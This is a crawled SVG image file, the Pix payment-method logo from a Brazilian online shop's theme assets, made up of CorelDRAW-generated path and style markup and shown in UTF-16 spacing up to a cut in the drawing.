 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650
body_size: 1897
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . s t r 0   { s t r o k e : # 9 3 9 5 9 8 ; s t r o k e - w i d t h : 0 . 3 8 ; s t r o k e - l i n e c a p : r o u n d ; s t r o k e - l i n e j o i n : r o u n d ; s t r o k e - m i t e r l i m i t : 2 2 . 9 2 5 6 }  
         . f i l 2   { f i l l : n o n e }  
         . f i l 4   { f i l l : n o n e ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # 3 2 B C A D ; f i l l - r u l e : n o n z e r o }  
         . f i l 5   { f i l l : # 9 3 9 5 9 8 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 9 3 0 4 5 6 6 9 0 1 9 2 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 9 3 0 4 5 6 6 9 1 4 4 0 " >  
       < g   i d = " l a y e r 1 " >  
         < p a t h   i d = " p a t h 2 3 5 6 "   c l a s s = " f i l 2   s t r 0 "   d = " M 9 . 4 3   9 . 1 1 l 0   - 3 . 1 9 c 0 , - 0 . 5 9   0 . 4 7 , - 1 . 0 7   1 . 0 6 , - 1 . 0 7 l 0 . 9 4   0 c 0 . 5 9 , 0   1 . 0 6 , 0 . 4 8   1 . 0 6 , 1 . 0 6 l 0   0 . 6 8 c 0 , 0 . 5 9   - 0 . 4 7 , 1 . 0 7   - 1 . 0 6 , 1 . 0 7 l - 1 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 6 0 "   c l a s s = " f i l 2   s t r 0 "   d = " M 1 2 . 7 6   4 . 8 6 l 0 . 4 1   0 c 0 . 2 4 , 0   0 . 4 3 , 0 . 1 9   0 . 4 3 , 0 . 4 3 l 0   2 . 3 9 " / >  
         < p a t h   i d = " p a t h 2 3 6 4 "   c l a s s = " f i l 3 "   d = " M 1 3 . 5 1   4 . 4 9 l - 0 . 1 8   - 0 . 1 9 c - 0 . 0 5 , - 0 . 0 5   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 1 6 l 0 . 1 8   - 0 . 1 9 c 0 . 0 5 , - 0 . 0 5   0 . 1 3 , - 0 . 0 5   0 . 1 7 , 0 l 0 . 1 8   0 . 1 9 c 0 . 0 5 , 0 . 0 4   0 . 0 5 , 0 . 1 2   0 , 0 . 1 6 l - 0 . 1 8   0 . 1 9 c - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 4   - 0 . 1 7 , 0 z " / >  
         < p a t h   i d = " p a t h 2 3 6 8 "   c l a s s = " f i l 4   s t r 0 "   d = " M 1 4 . 3 8   4 . 8 5 l 0 . 4 1   0 c 0 . 2 1 , 0   0 . 4 1 , 0 . 0 8   0 . 5 6 , 0 . 2 3 l 0 . 9 5   0 . 9 5 c 0 . 1 2 , 0 . 1 3   0 . 3 2 , 0 . 1 3   0 . 4 4 , 0 l 0 . 9 5   - 0 . 9 4 c 0 . 1 4 , - 0 . 1 5   0 . 3 4 , - 0 . 2 3   0 . 5 5 , - 0 . 2 3 l 0 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 7 2 "   c l a s s = " f i l 4   s t r 0 "   d = " M 1 4 . 3 8   7 . 6 6 l 0 . 4 1   0 c 0 . 2 1 , 0   0 . 4 1 , - 0 . 0 8   0 . 5 6 , - 0 . 2 4 l 0 . 9 5   - 0 . 9 4 c 0 . 1 2 , - 0 . 1 3   0 . 3 2 , - 0 . 1 3   0 . 4 4 , 0 l 0 . 9 5   0 . 9 4 c 0 . 1 4 , 0 . 1 5   0 . 3 4 , 0 . 2 3   0 . 5 5 , 0 . 2 3 l 0 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 7 6 "   c l a s s = " f i l 3 "   d = " M 7 . 0 1   8 . 2 6 c - 0 . 2 1 , 0   - 0 . 4 , - 0 . 0 8   - 0 . 5 4 , - 0 . 2 2 l - 0 . 7 8   - 0 . 7 8 c - 0 . 0 5 , - 0 . 0 5   - 0 . 1 5 , - 0 . 0 5   - 0 . 2 , 0 l - 0 . 7 8   0 . 7 8 c - 0 . 1 5 , 0 . 1 5   - 0 . 3 4 , 0 . 2 2   - 0 . 5 4 , 0 . 2 2 l - 0 . 1 5   0   0 . 9 8   0 . 9 9 c 0 . 3 1 , 0 . 3 1   0 . 8 1 , 0 . 3 1   1 . 1 2 , 0 l 0 . 9 9   - 0 . 9 9   - 0 . 1   0 z " / >  
         < p a t h   i d = " p a t h 2 3 8 0 "   c l a s s = " f i l 3 "   d = " M 4 . 1 7   5 . 5 1 c 0 . 2 , 0   0 . 3 9 , 0 . 0 8   0 . 5 3 , 0 . 2 2 l 0 . 7 8   0 . 7 8 c 0 . 0 6 , 0 . 0 6   0 . 1 5 , 0 . 0 6   0 . 2 1 , 0 l 0 . 7 8   - 0 . 7 7 c 0 . 1 4 , - 0 . 1 5   0 . 3 3 , - 0 . 2 3   0 . 5 4 , - 0 . 2 3 l 0 . 0 9   0   - 0 . 9 9   - 0 . 9 9 c - 0 . 3 1 , - 0 . 3   - 0 . 8 1 , - 0 . 3   - 1 . 1 1 , 0 l - 0 . 9 9   0 . 9 9   0 . 1 6   0 z " / >  
         < p a t h   i d = " p a t h 2 3 8 4 "   c l a s s = " f i l 3 "   d = " M 7 . 9 2   6 . 3 3 l - 0 . 6   - 0 . 6 c - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 4 , 0 . 0 1 l - 0 . 2 8   0 c - 0 . 1 4 , 0   - 0 . 2 7 , 0 . 0 6   - 0 . 3 7 , 0 . 1 6 l - 0 . 7 8   0 . 7 8 c - 0 . 0 7 , 0 . 0 7   - 0 . 1 7 , 0 . 1 1   - 0 . 2 6 , 0 . 1 1   - 0 . 1 , 0   - 0 . 1 9 , - 0 . 0 4   - 0 . 2 7 , - 0 . 1 1 l - 0 . 7 8   - 0 . 7 8 c - 0 . 1 , - 0 . 1   - 0 . 2 3 , - 0 . 1 6   - 0 . 3 7 , - 0 . 1 6 l - 0 . 3 4   0 c - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 4 , - 0 . 0 1 l - 0 . 6   0 . 6 c - 0 . 3 1 , 0 . 3 1   - 0 . 3 1 , 0 . 8 1   0 , 1 . 1 2 l 0 . 6   0 . 6 c 0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1 l 0 . 3 4   0 c 0 . 1 4 , 0   0 . 2 7 , - 0 . 0 6   0 . 3 7 , - 0 . 1 6 l 0 . 7 8   - 0 . 7 8 c 0 . 1 4 , - 0 . 1 4   0 . 3 9 , - 0 . 1 4   0 . 5 3 , 0 l 0 . 7 8   0 . 7 8 c 0 . 1 , 0 . 1   0 . 2 4 , 0 . 1 5   0 . 3 7 , 0 . 1 5 l 0 . 2 8   0 c 0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 . 0 4 , 0 . 0 1 l 0 . 6   - 0 . 6 c 0 . 3 1 , - 0 . 3   0 . 3 1 , - 0 . 8   0 , - 1 . 1 1 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 3 8 8 "   c l a s s = " f i l 5 "   d = " M 1 0 . 2 3   8 . 8 4 c - 0 . 0 4 , 0   - 0 . 0 9 , 0 . 0 1   - 0 . 1 4 , 0 . 0 2 l 0   0 . 2 c 0 . 0 3 , 0 . 0 1   0 . 0 7 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 1 , 0   0 . 1 4 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 . 0 1 , - 0 . 0 8   - 0 . 0 3 , - 0 . 1 2   - 0 . 1 1 , - 0 . 1 2 l 0   0 z m - 0 . 1 7   0 . 3 6 l 0   - 0 . 3 8   0 . 0 2   0   0 . 0 1   0 . 0 1 c 0 . 0 4 , 0   0 . 1 , - 0 . 0 2   0 . 1 5 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 7   0 . 0 4 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 9   - 0 . 0 6 , 0 . 1 2   - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 2 l 0   0 . 1 1   - 0 . 0 3   0   0   0 z " / >  
         < / g >  
         < g >  
           < p a t h   i d = " p a t h 2 3 9 2 "   c l a s s = " f i l 5 "   d = " M 1 0 . 6 3   8 . 8 4 c - 0 . 1 , 0   - 0 . 1 4 , 0 . 0 3   - 0 . 1 4 , 0 . 1 2   0 , 0 . 0 8   0 . 0 4 , 0 . 1 2   0 . 1 4 , 0 . 1 2   0 . 1 , 0   0 . 1 4 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 2   - 0 . 1 4 , - 0 . 1 2 l 0   0 z m 0 . 1 2   0 . 2 4 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 2 , 0 . 0 3   - 0 . 0 5 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 3 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 2 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 3 , - 0 . 0 3   0 . 0 5 , 0   0 . 0 9 , 0 . 0 1   0 . 1 2 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 5 , 0 . 0 7   0 . 0 5 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 9   - 0 . 0 5 , 0 . 1 2 z " / >  
         < / g >  
         < p o l y g o n   i d = " p a t h 2 3 9 6 "   c l a s s = " f i l 5 "   p o i n t s = " 1 1 . 2 1 , 9 . 1   1 1 . 1 , 8 . 8 7   1 1 . 1 , 8 . 8 7   1 1 , 9 . 1   1 0 . 9 7 , 9 . 1   1 0 . 8 5 , 8 . 8 2   1 0 . 8 9 , 8 . 8 2   1 0 . 9 9 , 9 . 0 5   1 0 . 9 9 , 9 . 0 5   1 1 . 0 9 , 8 . 8 2   1 1 . 1 2 , 8 . 8 2   1 1 . 2 3 , 9 . 0 5   1 1 . 2 3 , 9 . 0 5   1 1 . 3 3 , 8 . 8 2   1 1 . 3 6 , 8 . 8 2   1 1 . 2 5 , 9 . 1   " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 0 0 "   c l a s s = " f i l 5 "   d = " M 1 1 . 5 7   8 . 8 4 c - 0 . 0 9 , 0   - 0 . 1 2 , 0 . 0 4   - 0 . 1 2 , 0 . 1 l 0 . 2 5   0 c - 0 . 0 1 , - 0 . 0 6   - 0 . 0 4 , - 0 . 1   - 0 . 1 3 , - 0 . 1 l 0   0 z m 0   0 . 2 7 c - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 3 l - 0 . 2 8   0 c 0 , 0 . 0 6   0 . 0 2 , 0 . 1 1   0 . 1 2 , 0 . 1 1   0 . 0 6 , 0   0 . 1 , - 0 . 0 1   0 . 1 5 , - 0 . 0 2 l 0   0 . 0 3 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 0 4 "   c l a s s = " f i l 5 "   d = " M 1 1 . 8 3   9 . 1 l 0   - 0 . 2 8   0 . 0 2   0   0 . 0 1   0 . 0 1 c 0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 2   0 . 1 4 , - 0 . 0 2 l 0   0   0   0 . 0 3   - 0 . 0 1   0 c - 0 . 0 4 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 1 3 , 0 . 0 2 l 0   0 . 2 4   - 0 . 0 3   0 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 0 8 "   c l a s s = " f i l 5 "   d = " M 1 2 . 1 9   8 . 8 4 c - 0 . 0 9 , 0   - 0 . 1 2 , 0 . 0 4   - 0 . 1 2 , 0 . 1 l 0 . 2 5   0 c - 0 . 0 1 , - 0 . 0 6   - 0 . 0 4 , - 0 . 1   - 0 . 1 3 , - 0 . 1 l 0   0 z m 0   0 . 2 7 c - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 3 l - 0 . 2 8   0 c 0 , 0 . 0 6   0 . 0 2 , 0 . 1 1   0 . 1 3 , 0 . 1 1   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 4 , - 0 . 0 2 l 0   0 . 0 3 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 1 2 "   c l a s s = " f i l 5 "   d = " M 1 2 . 7 1   8 . 8 6 c - 0 . 0 3 , - 0 . 0 1   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 1 , - 0 . 0 2   - 0 . 1 , 0   - 0 . 1 4 , 0 . 0 4   - 0 . 1 4 , 0 . 1 2   0 , 0 . 0 8   0 . 0 3 , 0 . 1 2   0 . 1 1 , 0 . 1 2   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 5 , - 0 . 0 3 l 0   - 0 . 1 9   - 0 . 0 1   0 z m 0 . 0 1   0 . 2 4 l 0   - 0 . 0 1 c - 0 . 0 5 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 6 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 6 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 2   0 . 1 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 2 , 0 . 0 1 l 0   - 0 . 1 2   0 . 0 3   0   0   0 . 4   - 0 . 0 2   - 0 . 0 1 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 1 6 "   c l a s s = " f i l 5 "   d = " M 1 3 . 2 3   8 . 8 4 c - 0 . 0 4 , 0   - 0 . 1 , 0 . 0 1   - 0 . 1 5 , 0 . 0 2 l 0   0 . 2 c 0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 1 , 0   0 . 1 5 , - 0 . 0 4   0 . 1 5 , - 0 . 1 2   0 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 2   - 0 . 1 1 , - 0 . 1 2 l 0   0 z m 0 . 0 8   0 . 2 4 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 2 l - 0 . 0 1   0 . 0 1   - 0 . 0 2   0   0   - 0 . 4   0 . 0 3   0   0   0 . 1 3 c 0 . 0 5 , - 0 . 0 1   0 . 1 1 , - 0 . 0 2   0 . 1 6 , - 0 . 0 2   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 7   0 . 0 4 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 2 , 0 . 1   - 0 . 0 7 , 0 . 1 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 2 0 "   c l a s s = " f i l 5 "   d = " M 1 3 . 4 2   9 . 2 1 l 0   - 0 . 0 3 c 0 . 0 1 , 0   0 . 0 3 , 0   0 . 0 4 , 0   0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 9 , - 0 . 0 6 l 0   - 0 . 0 2   - 0 . 1 4   - 0 . 2 8   0 . 0 4   0   0 . 1 2   0 . 2 4   0   0   0 . 1 2   - 0 . 2 4   0 . 0 4   0   - 0 . 1 6   0 . 3 1 c - 0 . 0 3 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8   - 0 . 1 2 , 0 . 0 8   0 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 2 4 "   c l a s s = " f i l 5 "   d = " M 1 4 . 1 9   8 . 9 4 l - 0 . 1 1   0   0   0 . 1   0 . 1 1   0 c 0 . 0 7 , 0   0 . 1 , - 0 . 0 1   0 . 1 , - 0 . 0 5   0 , - 0 . 0 5   - 0 . 0 4 , - 0 . 0 5   - 0 . 1 , - 0 . 0 5 l 0   0 z m - 0 . 0 2   - 0 . 1 6 l - 0 . 0 9   0   0   0 . 1   0 . 0 9   0 c 0 . 0 8 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 1 , - 0 . 0 5   - 0 . 0 1 , - 0 . 0 5   - 0 . 0 5 , - 0 . 0 5   - 0 . 1 1 , - 0 . 0 5 l 0   0 z m 0 . 1 7   0 . 2 9 c - 0 . 0 4 , 0 . 0 3   - 0 . 0 9 , 0 . 0 3   - 0 . 1 8 , 0 . 0 3 l - 0 . 1 7   0   0   - 0 . 3 8   0 . 1 7   0 c 0 . 0 7 , 0   0 . 1 2 , 0   0 . 1 6 , 0 . 0 2   0 . 0 3 , 0 . 0 2   0 . 0 4 , 0 . 0 5   0 . 0 4 , 0 . 0 8   0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8 l 0   0 . 0 1 c 0 . 0 5 , 0 . 0 1   0 . 0 8 , 0 . 0 3   0 . 0 8 , 0 . 0 9   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 6   - 0 . 0 4 , 0 . 0 7 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 2 8 "   c l a s s = " f i l 5 "   d = " M 1 4 . 7 1   8 . 9 8 c - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0   - 0 . 0 5 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 0 7 , 0 . 0 4   0 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1 l 0   - 0 . 0 6 z m 0 . 0 2   0 . 1 2 l 0   - 0 . 0 1 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 2   - 0 . 1 6 , 0 . 0 2   - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 0 8 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 7   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 6   0 . 0 4 , - 0 . 0 8   0 . 0 3 , - 0 . 0 1   0 . 0 7 , - 0 . 0 1   0 . 1 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 7 , 0   0 . 1 , 0 l 0   0 c 0 , - 0 . 0 5   - 0 . 0 2 , - 0 . 0 6   - 0 . 1 1 , - 0 . 0 6   - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0 l 0   - 0 . 0 5 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1   0 . 0 5 , 0   0 . 1 , 0   0 . 1 3 , 0 . 0 2   0 . 0 4 , 0 . 0 3   0 . 0 4 , 0 . 0 6   0 . 0 4 , 0 . 1 l 0   0 . 1 7   - 0 . 0 6   0 z " / >  
         < p a t h   i d = " p a t h 2 4 3 2 "   c l a s s = " f i l 5 "   d = " M 1 5 . 1 6   9 . 1 l 0   - 0 . 1 6 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , 0   - 0 . 1 2 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0   0   - 0 . 2 8   0 . 0 7   0   0   0 . 0 2 c 0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 3   0 . 1 5 , - 0 . 0 3   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 2 , 0 . 0 2   0 . 0 3 , 0 . 0 5   0 . 0 3 , 0 . 0 9 l 0   0 . 1 7   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 3 6 "   c l a s s = " f i l 5 "   d = " M 1 5 . 4 6   9 . 1 1 c - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 2 , - 0 . 0 9   0 . 0 6 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 2 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 1 l 0   0 . 0 6 c - 0 . 0 2 , 0   - 0 . 0 6 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 1   - 0 . 0 7 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 1 , 0 . 0 9   0 , 0 . 0 6   0 . 0 3 , 0 . 0 9   0 . 0 9 , 0 . 0 9   0 . 0 4 , 0   0 . 0 8 , - 0 . 0 1   0 . 1 2 , - 0 . 0 2 l 0   0 . 0 6 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 4 , 0 . 0 2 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 4 0 "   c l a s s = " f i l 5 "   d = " M 1 5 . 8 3   8 . 8 7 c - 0 . 0 8 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 1 , 0 . 0 9   0 , 0 . 0 6   0 . 0 3 , 0 . 0 9   0 . 1 1 , 0 . 0 9   0 . 0 7 , 0   0 . 1 1 , - 0 . 0 2   0 . 1 1 , - 0 . 0 9   0 , - 0 . 0 6   - 0 . 0 4 , - 0 . 0 9   - 0 . 1 1 , - 0 . 0 9 l 0   0 z m 0 . 1 3   0 . 2 1 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 3   - 0 . 0 6 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 4 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 4 , - 0 . 0 3   0 . 0 6 , 0   0 . 1 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 6 , 0 . 0 7   0 . 0 6 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 2 , 0 . 0 9   - 0 . 0 6 , 0 . 1 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 4 4 "   c l a s s = " f i l 5 "   d = " M 1 6 . 4 7   9 . 1 1 c - 0 . 0 5 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 4   - 0 . 0 4 , - 0 . 0 4   - 0 . 0 6 , - 0 . 1   - 0 . 0 6 , - 0 . 1 6   0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 3   0 . 0 8 , - 0 . 1 7   0 . 0 5 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 1 7 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 3 , 0 l 0   0 . 0 7 c - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 1 3 , 0   - 0 . 1 1 , 0   - 0 . 1 5 , 0 . 0 4   - 0 . 1 5 , 0 . 1 2   0 , 0 . 0 9   0 . 0 4 , 0 . 1 4   0 . 1 2 , 0 . 1 4   0 . 0 5 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 7 , - 0 . 0 3 l 0   0 . 0 7 c - 0 . 0 6 , 0 . 0 1   - 0 . 1 3 , 0 . 0 3   - 0 . 1 9 , 0 . 0 3 z " / >  
         < g >  
